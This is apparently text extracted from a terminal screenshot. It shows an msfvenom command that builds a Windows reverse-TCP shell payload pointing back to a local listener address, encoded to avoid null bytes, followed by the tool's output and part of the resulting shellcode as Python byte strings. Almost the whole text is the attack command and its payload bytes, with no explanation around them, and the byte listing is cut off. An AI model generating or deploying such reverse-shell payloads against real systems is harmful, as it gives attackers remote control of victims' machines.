 Terminal -
~ # ❯❯❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.48 EXITFUNC=thread -f python
-v shellcode -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1900 bytes
shellcode =  ""
shellcode += "\xda\xc7\xb8\x19\xda\x3b\xc4\xd9\x74\x24\xf4\x5b"
shellcode += "\x2b\xc9\xb1\x52\x31\x43\x17\x03\x43\x17\x83\xda"
shellcode += "\xde\xd9\x31\x20\x36\x9f\xba\xd8\xc7\xc0\x33\x3d"
shellcode += "\xf6\xc0\x20\x36\xa9\xf0\x23\x1a\x46\x7a\x61\x8e"
shellcode += "\xdd\x0e\xae\xa1\x56\xa4\x88\x8c\x67\x95\xe9\x8f"
shellcode += "\xeb\xe4\x3d\x6f\xd5\x26\x30\x6e\x12\x5a\xb9\x22"
shellcode += "\xcb\x10\x6c\xd2\x78\x6c\xad\x59\x32\x60\xb5\xbe"
shellcode += "\x83\x83\x94\x11\x9f\xdd\x36\x90\x4c\x56\x7f\x8a"
shellcode += "\x91\x53\xc9\x21\x61\x2f\xc8\xe3\xbb\xd0\x67\xca"
shellcode += "\x73\x23\x79\x0b\xb3\xdc\x0c\x65\xc7\x61\x17\xb2"
shellcode += "\xb5\xbd\x92\x20\x1d\x35\x04\x8c\x9f\x9a\xd3\x47"
shellcode += "\x93\x57\x97\x0f\xb0\x66\x74\x24\xcc\xe3\x7b\xea"
shellcode += "\x44\xb7\x5f\x2e\x0c\x63\xc1\x77\xe8\xc2\xfe\x67"